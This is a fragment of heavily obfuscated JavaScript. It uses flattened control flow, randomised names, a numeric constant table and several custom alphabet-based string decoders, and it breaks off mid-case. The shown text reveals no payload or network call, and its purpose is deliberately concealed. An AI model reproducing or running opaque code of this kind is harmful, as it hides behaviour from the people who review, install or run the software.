])}while(Mvh0ye[yNujLbd[VflKFSO+0xdb]]>yNujLbd[0x1c]);Mvh0ye[yNujLbd[0x1c]]=-yNujLbd[0x4]}}if(Mvh0ye[yNujLbd[0x1c]]>-yNujLbd[0x4]){P3DjUb(zVbzmg.GeXgmT=zVbzmg.RhEqgix,e1lP8l+=0x8e,VflKFSO+=0x82,XDcX54a+=-0x224);break}else{P3DjUb(zVbzmg.GeXgmT=zVbzmg.RhEqgix,e1lP8l+=0x78,VflKFSO+=0x190,XDcX54a+=-0x2eb);break}}}P3DjUb(CSTAi1=void 0x0,Xndp0o=e1lP8l(-0x1a,-0x30,-0x1b,0xc3).next().value);if(CSTAi1){return Xndp0o}}function brZ8gFX(...Mvh0ye){var CSTAi1,Xndp0o;function*e1lP8l(Xndp0o,e1lP8l,VflKFSO={UnM0nP:{}}){while(Xndp0o+e1lP8l!==0x4b)with(VflKFSO.uFmcMM||VflKFSO)switch(Xndp0o+e1lP8l){case e1lP8l-0xc0:case-0x94:P3DjUb(VflKFSO.uFmcMM=VflKFSO.UnM0nP,Xndp0o+=0x90,e1lP8l+=-0x1fa);break;case-0x4a:case 0xc8:case e1lP8l-0x30:return CSTAi1=!0x0,bPdvXEy[Mvh0ye[yNujLbd[0x2]]]=A3UeWL7(yfQi8q[Mvh0ye[yNujLbd[0x2]]]);case e1lP8l- -0xba:P3DjUb([VflKFSO.UnM0nP.p9kVugM,VflKFSO.UnM0nP.WiUZmpf,VflKFSO.UnM0nP.iFpFqx1]=[-0x6e,-0x94,0xe1],Mvh0ye[yNujLbd[0x0]]=yNujLbd[Xndp0o+-0xb6]);if(typeof bPdvXEy[Mvh0ye[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[0x2])){P3DjUb(VflKFSO.uFmcMM=VflKFSO.UnM0nP,Xndp0o+=-0xea);break}else{P3DjUb(VflKFSO.uFmcMM=VflKFSO.UnM0nP,Xndp0o+=-0x159,e1lP8l+=0xfe);break}case 0xbb:case e1lP8l!=0xea&&e1lP8l!=0x35&&e1lP8l-0x9f:P3DjUb(VflKFSO.uFmcMM=VflKFSO.oY7At6q,e1lP8l+=-0x47);break;case e1lP8l!=0x131&&e1lP8l!=0xea&&e1lP8l-0x9f:case 0x5:return CSTAi1=!0x0,bPdvXEy[Mvh0ye[yNujLbd[Xndp0o+0xa1]]];default:[VflKFSO.UnM0nP.p9kVugM,VflKFSO.UnM0nP.WiUZmpf,VflKFSO.UnM0nP.iFpFqx1]=[-0x35,-0xab,0x17];return CSTAi1=!0x0,bPdvXEy[Mvh0ye[yNujLbd[0x2]]]=A3UeWL7(yfQi8q[Mvh0ye[yNujLbd[Xndp0o+-0x14]]]);case Xndp0o- -0xc6:P3DjUb(VflKFSO.uFmcMM=VflKFSO.e0egBvq,Xndp0o+=-0xb5,e1lP8l+=0x24);break}}P3DjUb(CSTAi1=void 0x0,Xndp0o=e1lP8l(0xba,-0xc9).next().value);if(CSTAi1){return Xndp0o}}g_zKdE[yNujLbd[0x4]](new(iU6F0f(brZ8gFX(yNujLbd[0x199])+yNujLbd[0xa1]))(brZ8gFX(yNujLbd[0x19a])+g_zKdE[yNujLbd[0x2]]+brZ8gFX(yNujLbd[0x19b])+bIGMn0.message))}g_zKdE[yNujLbd[0x4]](yNujLbd[0x6],g_zKdE[-yNujLbd[0x27]]);return;case 0x45:default:case-0x6:return I09MNUE=!0x0,BpDyH9_;case CSTAi1- -0x68:case-0x37:case-0x2a:P3DjUb(VflKFSO.hEPcsV.k01r4sy=c1ZRof.length,VflKFSO.hEPcsV.wRg8hH=[],VflKFSO.hEPcsV.FI9c2_a=yNujLbd[0x2],VflKFSO.hEPcsV.rFSGHy3=yNujLbd[0x2],VflKFSO.Bd2EEU=VflKFSO.hEPcsV,Mvh0ye+=-0x9e,Xndp0o+=-0x47,e1lP8l+=0xa4);break;case CSTAi1- -0x27:VflKFSO.hEPcsV.LmKIDC=-yNujLbd[0x4];for(VflKFSO.hEPcsV.p5Jc_Q6=yNujLbd[0x2];p5Jc_Q6<k01r4sy;p5Jc_Q6++){VflKFSO.hEPcsV.MdAnLg=M92YMQV.indexOf(c1ZRof[p5Jc_Q6]);if(MdAnLg===-yNujLbd[0x4])continue;if(LmKIDC<yNujLbd[0x2]){LmKIDC=MdAnLg}else{P3DjUb(LmKIDC+=MdAnLg*yNujLbd[0x21],FI9c2_a|=LmKIDC<<rFSGHy3,rFSGHy3+=(LmKIDC&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(wRg8hH.push(FI9c2_a&yNujLbd[0x1b]),FI9c2_a>>=yNujLbd[0xc],rFSGHy3-=yNujLbd[0xc])}while(rFSGHy3>yNujLbd[0x1c]);LmKIDC=-yNujLbd[0x4]}}if(LmKIDC>-yNujLbd[0x4]){P3DjUb(VflKFSO.Bd2EEU=VflKFSO.hEPcsV,Mvh0ye+=-0xa5,CSTAi1+=0x7,e1lP8l+=-0xaa);break}else{P3DjUb(VflKFSO.Bd2EEU=VflKFSO.hEPcsV,Mvh0ye+=-0x69,CSTAi1+=-0x34,Xndp0o+=0x8b,e1lP8l+=-0xaa);break}case-0x51:case-0xb2:P3DjUb([...EfsOigg.g_zKdE]=XDcX54a,EfsOigg.g_zKdE[yNujLbd[0x0]]=yNujLbd[0x1]);if(typeof EfsOigg.g_zKdE[yNujLbd[0x2]]!==(0x1,S7cLEU9.XS8T9w)(yNujLbd[0x18d])){P3DjUb(VflKFSO.Bd2EEU=VflKFSO.EfsOigg,Mvh0ye+=-0x142,Xndp0o+=0x1bb);break}else{P3DjUb(VflKFSO.Bd2EEU=VflKFSO.EfsOigg,Mvh0ye+=0x48,CSTAi1+=0x31,Xndp0o+=0x11c,e1lP8l+=-0x117);break}case Mvh0ye!=0xd9&&Mvh0ye-0xe3:return;case VflKFSO.S7cLEU9.q67XNW+-0xc4:return;case VflKFSO.S7cLEU9.ztQTYn+-0x173:VflKFSO.qIVo1oi.siniYp=(0x1,ApihJ_)(-0x6c,0x16).next().value;if(gK5qfDF){P3DjUb(VflKFSO.Bd2EEU=VflKFSO.qIVo1oi,CSTAi1+=0x1cc,Xndp0o+=-0x70);break}else{P3DjUb(VflKFSO.Bd2EEU=VflKFSO.qIVo1oi,CSTAi1+=0x1cc,Xndp0o+=-0x207);break}case 0x17:return _vcBVu;case Xndp0o-0xee:P3DjUb((0x1,VWVMsl)(),VflKFSO.Bd2EEU=VflKFSO.S7cLEU9,CSTAi1+=-0xc9,Xndp0o+=-0x15c,e1lP8l+=0x20f);break;case VflKFSO.S7cLEU9.ztQTYn+-0xa1:if(!g_zKdE[yNujLbd[0x2]]){P3DjUb(VflKFSO.Bd2EEU=VflKFSO.EfsOigg,Mvh0ye+=-0x16,CSTAi1+=0x3b,e1lP8l+=0x40);break}else{P3DjUb(VflKFSO.Bd2EEU=VflKFSO.EfsOigg,Mvh0ye+=-0x14c,CSTAi1+=0xb1,Xndp0o+=-0x2,e1lP8l+=-0x79);break}case e1lP8l-0xf:P3DjUb([...CkGiKFP.snzwOx]=XDcX54a,CkGiKFP.jivpuSM=function*Mvh0ye(CSTAi1,Xndp0o,e1lP8l={Q1LD1e:{}}){while(CSTAi1+Xndp0o!==0x43)with(e1lP8l.nSlS8IQ||e1lP8l)switch(CSTAi1+Xndp0o){case CSTAi1!=0x162&&CSTAi1!=0xc5&&CSTAi1!=0xc1&&CSTAi1-0x82:default:return CkGiKFP.juZ1Hm=!0x0,bPdvXEy[CkGiKFP.snzwOx[yNujLbd[0x2]]];case Xndp0o!=-0x208&&Xndp0o- -0x162:case-0xd3:P3DjUb([e1lP8l.Q1LD1e.aqQ21q,e1lP8l.Q1LD1e.jCtpkx,e1lP8l.Q1LD1e.J_f4VVk]=[0x1d,0xeb,-0x6a],e1lP8l.nSlS8IQ=e1lP8l.aeW0psC,CSTAi1+=-0xe3,Xndp0o+=-0xe2);break;case 0xdf:case-0x1c:case e1lP8l.Q1LD1e.aqQ21q+0x134:return CkGiKFP.juZ1Hm=!0x0,bPdvXEy[CkGiKFP.snzwOx[yNujLbd[0x2]]]=(0x1,S7cLEU9.vxScDD8)(yfQi8q[CkGiKFP.snzwOx[yNujLbd[CSTAi1+-0xbf]]]);case e1lP8l.Q1LD1e.J_f4VVk+-0x96:return CkGiKFP.juZ1Hm=!0x0,bPdvXEy[CkGiKFP.snzwOx[yNujLbd[CSTAi1+0x10]]];case 0x7:P3DjUb(e1lP8l.nSlS8IQ=e1lP8l.Q1LD1e,CSTAi1+=0x1ed,Xndp0o+=-0x29a);break;case 0xe9:case e1lP8l.Q1LD1e.aqQ21q+0x33:return CkGiKFP.juZ1Hm=!0x0,bPdvXEy[CkGiKFP.snzwOx[yNujLbd[CSTAi1+0x73]]]=(0x1,S7cLEU9.vxScDD8)(yfQi8q[CkGiKFP.snzwOx[yNujLbd[CSTAi1+0x73]]]);case 0x10:case e1lP8l.Q1LD1e.J_f4VVk+0xc6:[e1lP8l.Q1LD1e.aqQ21q,e1lP8l.Q1LD1e.jCtpkx,e1lP8l.Q1LD1e.J_f4VVk]=[-0x51,0x6,0xba];return CkGiKFP.juZ1Hm=!0x0,bPdvXEy[CkGiKFP.snzwOx[yNujLbd[0x2]]]=(0x1,S7cLEU9.vxScDD8)(yfQi8q[CkGiKFP.snzwOx[yNujLbd[0x2]]]);case 0xbe:case-0xe5:P3DjUb([e1lP8l.Q1LD1e.aqQ21q,e1lP8l.Q1LD1e.jCtpkx,e1lP8l.Q1LD1e.J_f4VVk]=[-0xf5,-0x83,-0x55],CkGiKFP.snzwOx[yNujLbd[CSTAi1+-0x7f]]=yNujLbd[0x4]);if(typeof bPdvXEy[CkGiKFP.snzwOx[yNujLbd[CSTAi1+-0x7d]]]===RrnFcFC(yNujLbd[0x2])){P3DjUb(e1lP8l.nSlS8IQ=e1lP8l.Q1LD1e,CSTAi1+=0x42,Xndp0o+=0xe2);break}else{P3DjUb(e1lP8l.nSlS8IQ=e1lP8l.Q1LD1e,CSTAi1+=0x3,Xndp0o+=0xe2);break}case 0x86:case Xndp0o!=-0x82&&Xndp0o- -0x162:case-0x69:P3DjUb(e1lP8l.nSlS8IQ=e1lP8l.lLLy8U,CSTAi1+=-0xe3,Xndp0o+=0xa4);break;case CSTAi1!=-0x71&&CSTAi1!=0xc2&&CSTAi1-0x51:P3DjUb(e1lP8l.nSlS8IQ=e1lP8l.Q1LD1e,CSTAi1+=0xfb,Xndp0o+=-0x1b7);break}},CkGiKFP.juZ1Hm=void 0x0,CkGiKFP.ZRw0UtM=(0x1,CkGiKFP.jivpuSM)(0x7f,-(Mvh0ye+0x10c)).next().value);if(CkGiKFP.juZ1Hm){P3DjUb(VflKFSO.Bd2EEU=VflKFSO.CkGiKFP,Mvh0ye+=0xa0,Xndp0o+=-0xa8);break}else{P3DjUb(VflKFSO.Bd2EEU=VflKFSO.CkGiKFP,Mvh0ye+=0x34,Xndp0o+=0x57,e1lP8l+=-0x4b);break}case Xndp0o-0xac:case 0x2b:P3DjUb([...qIVo1oi.LNBfYwc]=XDcX54a,qIVo1oi.ApihJ_=function*Mvh0ye(CSTAi1,Xndp0o,e1lP8l={jxnfVk:{}}){while(CSTAi1+Xndp0o!==0x54)with(e1lP8l.KwspRv||e1lP8l)switch(CSTAi1+Xndp0o){case 0xa4:case 0x8e:case 0xef:P3DjUb(qIVo1oi.LNBfYwc[-yNujLbd[0x13c]].push((qIVo1oi.LNBfYwc[yNujLbd[0x18]]|qIVo1oi.LNBfYwc[yNujLbd[0x1c]]<<qIVo1oi.LNBfYwc[yNujLbd[0xa]])&yNujLbd[0x1b]),e1lP8l.KwspRv=e1lP8l.jxnfVk,Xndp0o+=-0x8c);break;case CSTAi1- -0x87:P3DjUb(qIVo1oi.LNBfYwc[yNujLbd[0x37]]=\"\"+(qIVo1oi.LNBfYwc[yNujLbd[CSTAi1+-0x63]]||\"\"),qIVo1oi.LNBfYwc[-yNujLbd[CSTAi1+-0x19]]=qIVo1oi.LNBfYwc[yNujLbd[CSTAi1+-0x2e]].length,e1lP8l.KwspRv=e1lP8l.jxnfVk,Xndp0o+=-0xf6);break;case e1lP8l.jxnfVk.UsyEh0+-0x2e:P3DjUb(e1lP8l.KwspRv=e1lP8l.jxnfVk,CSTAi1+=-0x23,Xndp0o+=-0x12a);break;case 0x99:case-0xc0:case CSTAi1!=0x18a&&CSTAi1-0x9b:for(qIVo1oi.LNBfYwc[yNujLbd[0x18b]]=yNujLbd[CSTAi1+0x2c];qIVo1oi.LNBfYwc[yNujLbd[CSTAi1+0x1b5]]<qIVo1oi.LNBfYwc[-yNujLbd[CSTAi1+0x76]];qIVo1oi.LNBfYwc[yNujLbd[0x18b]]++){qIVo1oi.LNBfYwc[yNujLbd[0x16]]=qIVo1oi.LNBfYwc[yNujLbd[CSTAi1+0x2d]].indexOf(qIVo1oi.LNBfYwc[yNujLbd[0x37]][qIVo1oi.LNBfYwc[yNujLbd[0x18b]]]);if(qIVo1oi.LNBfYwc[yNujLbd[0x16]]===-yNujLbd[0x4])continue;if(qIVo1oi.LNBfYwc[yNujLbd[0x1c]]<yNujLbd[0x2]){qIVo1oi.LNBfYwc[yNujLbd[CSTAi1+0x46]]=qIVo1oi.LNBfYwc[yNujLbd[0x16]]}else{P3DjUb(qIVo1oi.LNBfYwc[yNujLbd[CSTAi1+0x46]]+=qIVo1oi.LNBfYwc[yNujLbd[0x16]]*yNujLbd[0x21],qIVo1oi.LNBfYwc[yNujLbd[0x18]]|=qIVo1oi.LNBfYwc[yNujLbd[CSTAi1+0x46]]<<qIVo1oi.LNBfYwc[yNujLbd[CSTAi1+0x34]],qIVo1oi.LNBfYwc[yNujLbd[CSTAi1+0x34]]+=(qIVo1oi.LNBfYwc[yNujLbd[0x1c]]&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[CSTAi1+0x47]:yNujLbd[CSTAi1+0x48]);do{P3DjUb(qIVo1oi.LNBfYwc[-yNujLbd[CSTAi1+0x166]].push(qIVo1oi.LNBfYwc[yNujLbd[0x18]]&yNujLbd[0x1b]),qIVo1oi.LNBfYwc[yNujLbd[0x18]]>>=yNujLbd[CSTAi1+0x36],qIVo1oi.LNBfYwc[yNujLbd[0xa]]-=yNujLbd[0xc])}while(qIVo1oi.LNBfYwc[yNujLbd[0xa]]>yNujLbd[0x1c]);qIVo1oi.LNBfYwc[yNujLbd[0x1c]]=-yNujLbd[0x4]}}if(qIVo1oi.LNBfYwc[yNujLbd[0x1c]]>-yNujLbd[0x4]){P3DjUb(e1lP8l.KwspRv=e1lP8l.jxnfVk,CSTAi1+=0x1b4);break}else{P3DjUb(e1lP8l.KwspRv=e1lP8l.jxnfVk,CSTAi1+=0x1b4,Xndp0o+=-0x8c);break}case 0x63:case-0x16:return qIVo1oi.gK5qfDF=!0x0,s1cOuT(qIVo1oi.LNBfYwc[-yNujLbd[CSTAi1+-0x4e]]);case Xndp0o-0x60:P3DjUb(qIVo1oi.LNBfYwc[yNujLbd[CSTAi1+0x6a]]=yNujLbd[0x2],qIVo1oi.LNBfYwc[yNujLbd[0x1c]]=-yNujLbd[0x4],e1lP8l.KwspRv=e1lP8l.jxnfVk,CSTAi1+=0x36,Xndp0o+=-0x2c);break;case CSTAi1!=-0x7b&&CSTAi1!=0x1e&&CSTAi1!=-0x7&&CSTAi1- -0x8f:case-0x18:case CSTAi1- -0xa4:P3DjUb(e1lP8l.KwspRv=e1lP8l.jxnfVk,CSTAi1+=0x187,Xndp0o+=-0x13f);break;case-0x56:case 0x24:case-0x4c:P3DjUb(e1lP8l.jxnfVk.UsyEh0=0xb6,qIVo1oi.LNBfYwc[yNujLbd[0x0]]=yNujLbd[0x4],qIVo1oi.LNBfYwc[yNujLbd[0x3]]=\"\\x41\\x5f\\x62\\x54\\x42\\x68\\x51\\x46\\x57\\x49\\x4a\\x61\\x64\\x6e\\x40\\x33\\x56\\x5a\\x24\\x48\\x25\\x3a\\x4d\\x5d\\x3f\\x4f\\x7d\\x31\\x50\\x6d\\x45\\x4b\\x3e\\x23\\x35\\x37\\x2e\\x36\\x69\\x7a\\x79\\x78\\x34\\x6a\\x2c\\x3d\\x63\\x2b\\x2f\\x66\\x5b\\x4e\\x72\\x22\\x7b\\x65\\x5e\\x6b\\x7c\\x70\\x2a\\x7e\\x44\\x53\\x77\\x59\\x60\\x6f\\x43\\x52\\x47\\x21\\x71\\x3b\\x6c\\x39\\x4c\\x26\\x76\\x75\\x55\\x74\\x32\\x30\\x28\\x38\\x67\\x58\\x29\\x73\\x3c\",e1lP8l.KwspRv=e1lP8l.jxnfVk,CSTAi1+=0xd1,Xndp0o+=0x71);break;case Xndp0o-0x7b:P3DjUb(e1lP8l.KwspRv=e1lP8l.jxnfVk,CSTAi1+=0x205,Xndp0o+=-0x12a);break;case CSTAi1!=-0x60&&CSTAi1-0x6f:case 0x5c:case 0x1f:P3DjUb(qIVo1oi.LNBfYwc[-yNujLbd[0x13c]]=[],qIVo1oi.LNBfYwc[yNujLbd[CSTAi1+-0x4d]]=yNujLbd[0x2],e1lP8l.KwspRv=e1lP8l.jxnfVk,CSTAi1+=-0xc5);break;default:P3DjUb(e1lP8l.jxnfVk.UsyEh0=-0xa,e1lP8l.KwspRv=e1lP8l.jxnfVk,CSTAi1+=-0x4c,Xndp0o+=-0x132);break;case-0xba:case Xndp0o- -0x1e:P3DjUb(e1lP8l.KwspRv=e1lP8l.TEqxHJD,CSTAi1+=-0x8a,Xndp0o+=-0x79);break;case 0xe1:case 0xc6:case e1lP8l.jxnfVk.UsyEh0+-0x66:P3DjUb(e1lP8l.KwspRv=e1lP8l.jxnfVk,CSTAi1+=0x107,Xndp0o+=-0x6b);break}},qIVo1oi.gK5qfDF=void 0x0,VflKFSO.Bd2EEU=VflKFSO.qIVo1oi,CSTAi1+=-0x121,e1lP8l+=-0x4c);break;case VflKFSO.S7cLEU9.q67XNW+-0x65:case 0xcb:return s1cOuT(wRg8hH);case VflKFSO.S7cLEU9.ztQTYn+-0x1a2:P3DjUb(wRg8hH.push((FI9c2_a|LmKIDC<<rFSGHy3)&yNujLbd[0x1b]),VflKFSO.Bd2EEU=VflKFSO.hEPcsV,Mvh0ye+=0x3c,CSTAi1+=-0x3b,Xndp0o+=0x8b);break;case VflKFSO.S7cLEU9.ztQTYn+-0x3c:P3DjUb(VflKFSO.gcGCOvd={},VflKFSO.gcGCOvd.yNjSWo=function(...Mvh0ye){return EFITBT(0xd9,-0x61,-0x176,0xf4,{gcGCOvd:VflKFSO.gcGCOvd,EfsOigg:VflKFSO.EfsOigg,B4M4uhH:VflKFSO.B4M4uhH,S7cLEU9:VflKFSO.S7cLEU9,aKWsvd:{}},Mvh0ye).next().value},VflKFSO.gcGCOvd.o6W_VnZ=function(...Mvh0ye){return EFITBT(0xc7,0x4d,-0xb5,-0x5,{gcGCOvd:VflKFSO.gcGCOvd,EfsOigg:VflKFSO.EfsOigg,B4M4uhH:VflKFSO.B4M4uhH,S7cLEU9:VflKFSO.S7cLEU9,hEPcsV:{}},Mvh0ye).next().value},eJ8N_0x(VflKFSO.gcGCOvd.yNjSWo));throw new(iU6F0f((0x1,VflKFSO.gcGCOvd.yNjSWo)(yNujLbd[0x191])))((0x1,VflKFSO.gcGCOvd.yNjSWo)(yNujLbd[0x192])+(0x1,VflKFSO.gcGCOvd.yNjSWo)(yNujLbd[0x193])+(0x1,VflKFSO.gcGCOvd.yNjSWo)(yNujLbd[0x194])+\"\\u0029\");case VflKFSO.S7cLEU9.ztQTYn+-0x12b:P3DjUb((0x1,VWVMsl)(),VflKFSO.Bd2EEU=VflKFSO.S7cLEU9,Mvh0ye+=0x5,CSTAi1+=0x1d7,Xndp0o+=-0x1ed,e1lP8l+=-0x7d);break;case VflKFSO.S7cLEU9.ztQTYn+-0x43:P3DjUb([...X17440s.MsUfJrP]=XDcX54a,X17440s.s1bsunI=function*Mvh0ye(CSTAi1,Xndp0o,e1lP8l={p7vjVeT:{}}){while(CSTAi1+Xndp0o!==0x89)with(e1lP8l.iRzqJL||e1lP8l)switch(CSTAi1+Xndp0o){case e1lP8l.p7vjVeT.hDl3C4o+-0x107:case-0x74:P3DjUb(e1lP8l.iRzqJL=e1lP8l.p7vjVeT,CSTAi1+=0x28,Xndp0o+=0x113);break;case CSTAi1!=-0x12a&&CSTAi1- -0xd2:P3DjUb(X17440s.MsUfJrP[-yNujLbd[0x18e]].push((X17440s.MsUfJrP[yNujLbd[0x23]]|X17440s.MsUfJrP[yNujLbd[0x1c]]<<X17440s.MsUfJrP[yNujLbd[0x69]])&yNujLbd[CSTAi1+0x101]),e1lP8l.iRzqJL=e1lP8l.p7vjVeT,CSTAi1+=-0x44);break;case-0xb4:case-0x1f:case-0x96:P3DjUb(e1lP8l.p7vjVeT.hDl3C4o=0x9c,X17440s.MsUfJrP[yNujLbd[CSTAi1+-0xe7]]=yNujLbd[0x4],X17440s.MsUfJrP[yNujLbd[0x3]]=\"\\x31\\x6a\\x47\\x49\\x53\\x42\\x46\\x35\\x3e\\x6c\\x56\\x7a\\x78\\x39\\x45\\x75\\x65\\x30\\x37\\x4f\\x48\\x76\\x25\\x66\\x68\\x55\\x7c\\x58\\x38\\x2c\\x72\\x4e\\x60\\x57\\x6f\\x26\\x73\\x69\\x7e\\x5e\\x71\\x6b\\x41\\x64\\x2a\\x24\\x6d\\x33\\x63\\x74\\x43\\x61\\x62\\x5b\\x23\\x59\\x3c\\x6e\\x4b\\x54\\x77\\x7b\\x3d\\x21\\x7d\\x5d\\x2f\\x52\\x5f\\x29\\x5a\\x3b\\x34\\x32\\x4a\\x70\\x2e\\x44\\x28\\x4c\\x2b\\x51\\x40\\x67\\x36\\x79\\x22\\x3f\\x4d\\x50\\x3a\",X17440s.MsUfJrP[yNujLbd[0x1]]=\"\"+(X17440s.MsUfJrP[yNujLbd[CSTAi1+-0xe5]]||\"\"),e1lP8l.iRzqJL=e1lP8l.p7vjVeT,CSTAi1+=-0x253,Xndp0o+=0x292);break;case e1lP8l.p7vjVeT.hDl3C4o+-0x51:P3DjUb(e1lP8l.p7vjVeT.hDl3C4o=0x33,e1lP8l.iRzqJL=e1lP8l.p7vjVeT,CSTAi1+=-0x3f,Xndp0o+=-0x64);break;case CSTAi1- -0xa9:P3DjUb(e1lP8l.p7vjVeT.hDl3C4o=-0x49,X17440s.MsUfJrP[yNujLbd[0x32]]=X17440s.MsUfJrP[yNujLbd[0x1]].length,X17440s.MsUfJrP[-yNujLbd[0x18e]]=[],X17440s.MsUfJrP[yNujLbd[0x23]]=yNujLbd[CSTAi1+0x49],X17440s.MsUfJrP[yNujLbd[0x69]]=yNujLbd[0x2],e1lP8l.iRzqJL=e1lP8l.p7vjVeT,CSTAi1+=-0x7c,Xndp0o+=0xea);break;case 0xb4:case e1lP8l.p7vjVeT.hDl3C4o+-0xf4:return X17440s.E8gzn5=!0x0,s1cOuT(X17440s.MsUfJrP[-yNujLbd[0x18e]]);default:case 0x7d:P3DjUb(e1lP8l.iRzqJL=e1lP8l.omuBO7,CSTAi1+=0x19e,Xndp0o+=-0x16e);break;case-0x75:P3DjUb(X17440s.MsUfJrP[yNujLbd[0x32]]=X17440s.MsUfJrP[yNujLbd[CSTAi1+0x16d]].length,X17440s.MsUfJrP[-yNujLbd[CSTAi1+0x2fa]]=[],X17440s.MsUfJrP[yNujLbd[0x23]]=yNujLbd[CSTAi1+0x16e],X17440s.MsUfJrP[yNujLbd[CSTAi1+0x1d5]]=yNujLbd[CSTAi1+0x16e],e1lP8l.iRzqJL=e1lP8l.p7vjVeT,CSTAi1+=0xa9,Xndp0o+=0x9c);break;case CSTAi1!=-0xeb&&CSTAi1- -0x136:P3DjUb(e1lP8l.iRzqJL=e1lP8l.p7vjVeT,CSTAi1+=-0xc,Xndp0o+=0x5d);break;case CSTAi1- -0x193:X17440s.MsUfJrP[yNujLbd[0x1c]]=-yNujLbd[CSTAi1+0xc7];for(X17440s.MsUfJrP[yNujLbd[CSTAi1+0x11a]]=yNujLbd[CSTAi1+0xc5];X17440s.MsUfJrP[yNujLbd[0x57]]<X17440s.MsUfJrP[yNujLbd[CSTAi1+0xf5]];X17440s.MsUfJrP[yNujLbd[CSTAi1+0x11a]]++){X17440s.MsUfJrP[yNujLbd[CSTAi1+0x164]]=X17440s.MsUfJrP[yNujLbd[0x3]].indexOf(X17440s.MsUfJrP[yNujLbd[0x1]][X17440s.MsUfJrP[yNujLbd[CSTAi1+0x11a]]]);if(X17440s.MsUfJrP[yNujLbd[CSTAi1+0x164]]===-yNujLbd[0x4])continue;if(X17440s.MsUfJrP[yNujLbd[0x1c]]<yNujLbd[0x2]){X17440s.MsUfJrP[yNujLbd[CSTAi1+0xdf]]=X17440s.MsUfJrP[yNujLbd[CSTAi1+0x164]]}else{P3DjUb(X17440s.MsUfJrP[yNujLbd[CSTAi1+0xdf]]+=X17440s.MsUfJrP[yNujLbd[CSTAi1+0x164]]*yNujLbd[0x21],X17440s.MsUfJrP[yNujLbd[0x23]]|=X17440s.MsUfJrP[yNujLbd[0x1c]]<<X17440s.MsUfJrP[yNujLbd[0x69]],X17440s.MsUfJrP[yNujLbd[0x69]]+=(X17440s.MsUfJrP[yNujLbd[0x1c]]&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[CSTAi1+0xe0]:yNujLbd[0x1e]);do{P3DjUb(X17440s.MsUfJrP[-yNujLbd[0x18e]].push(X17440s.MsUfJrP[yNujLbd[0x23]]&yNujLbd[CSTAi1+0xde]),X17440s.MsUfJrP[yNujLbd[CSTAi1+0xe6]]>>=yNujLbd[0xc],X17440s.MsUfJrP[yNujLbd[0x69]]-=yNujLbd[CSTAi1+0xcf])}while(X17440s.MsUfJrP[yNujLbd[CSTAi1+0x12c]]>yNujLbd[0x1c]);X17440s.MsUfJrP[yNujLbd[0x1c]]=-yNujLbd[0x4]}}if(X17440s.MsUfJrP[yNujLbd[0x1c]]>-yNujLbd[0x4]){P3DjUb(e1lP8l.iRzqJL=e1lP8l.p7vjVeT,CSTAi1+=-0x23,Xndp0o+=-0xc1);break}else{P3DjUb(e1lP8l.iRzqJL=e1lP8l.p7vjVeT,CSTAi1+=-0x67,Xndp0o+=-0xc1);break}}},X17440s.E8gzn5=void 0x0,X17440s.IfCWKR=(CSTAi1+-0xe,X17440s.s1bsunI)(0xe7,-0x19b).next().value);if(X17440s.E8gzn5){P3DjUb(VflKFSO.Bd2EEU=VflKFSO.X17440s,Mvh0ye+=-0x5c);break}else{P3DjUb(VflKFSO.Bd2EEU=VflKFSO.X17440s,Mvh0ye+=-0x14b,CSTAi1+=0x5c);break}case 0x5a:P3DjUb([hEPcsV.tpgPkwN]=XDcX54a,hEPcsV.M92YMQV=\"\\x7b\\x36\\x3d\\x71\\x55\\x4f\\x42\\x6b\\x37\\x6c\\x77\\x40\\x29\\x6e\\x2b\\x5a\\x4b\\x3c\\x30\\x59\\x65\\x4c\\x57\\x5e\\x25\\x48\\x76\\x41\\x58\\x34\\x38\\x21\\x5b\\x32\\x7c\\x69\\x63\\x46\\x24\\x2f\\x49\\x5d\\x73\\x50\\x43\\x3a\\x62\\x44\\x53\\x33\\x2e\\x67\\x75\\x6d\\x6a\\x39\\x7d\\x22\\x52\\x26\\x31\\x6f\\x70\\x7a\\x74\\x3f\\x3e\\x72\\x66\\x4e\\x68\\x78\\x28\\x35\\x79\\x2c\\x7e\\x64\\x45\\x2a\\x61\\x4d\\x23\\x56\\x51\\x47\\x54\\x5f\\x4a\\x60\\x3b\",hEPcsV.c1ZRof=\"\"+(hEPcsV.tpgPkwN||\"\"),VflKFSO.Bd2EEU=VflKFSO.hEPcsV,Xndp0o+=0x5b);break;case CSTAi1-0x4e:P3DjUb(VflKFSO.S7cLEU9.BpDyH9_=function(...Mvh0ye){eJ8N_0x(Xndp0o);function CSTAi1(Mvh0ye){var CSTAi1,Xndp0o;function*e1lP8l(Xndp0o,e1lP8l,VflKFSO,XDcX54a={DX7a2R:{}}){while(Xndp0o+e1lP8l+VflKFSO!==0x8a)with(XDcX54a.GWgPQy||XDcX54a)switch(Xndp0o+e1lP8l+VflKFSO){case 0xea:case-0xf5:case-0x6e:for(XDcX54a.DX7a2R.VnRvM_=yNujLbd[Xndp0o+0x182];VnRvM_<yIMj1N;VnRvM_++){XDcX54a.DX7a2R.a1QzyEJ=vDFLVj.indexOf(RjGagni[VnRvM_]);if(a1QzyEJ===-yNujLbd[e1lP8l+-0xac])continue;if(UnLoBNL<yNujLbd[Xndp0o+0x182]){UnLoBNL=a1QzyEJ}else{P3DjUb(UnLoBNL+=a1QzyEJ*yNujLbd[0x21],WaaX9I|=UnLoBNL<<YbH_W5g,YbH_W5g+=(UnLoBNL&yNujLbd[Xndp0o+0x1b1])>yNujLbd[Xndp0o+0x1a0]?yNujLbd[Xndp0o+0x19d]:yNujLbd[e1lP8l+-0x92]);do{P3DjUb(DhS2PBd.push(WaaX9I&yNujLbd[0x1b]),WaaX9I>>=yNujLbd[0xc],YbH_W5g-=yNujLbd[0xc])}while(YbH_W5g>yNujLbd[Xndp0o+0x19c]);UnLoBNL=-yNujLbd[Xndp0o+0x184]}}if(UnLoBNL>-yNujLbd[0x4]){P3DjUb(XDcX54a.GWgPQy=XDcX54a.DX7a2R,e1lP8l+=0x91);break}else{P3DjUb(XDcX54a.GWgPQy=XDcX54a.DX7a2R,Xndp0o+=0x234,e1lP8l+=0x91,VflKFSO+=-0x248);break}case 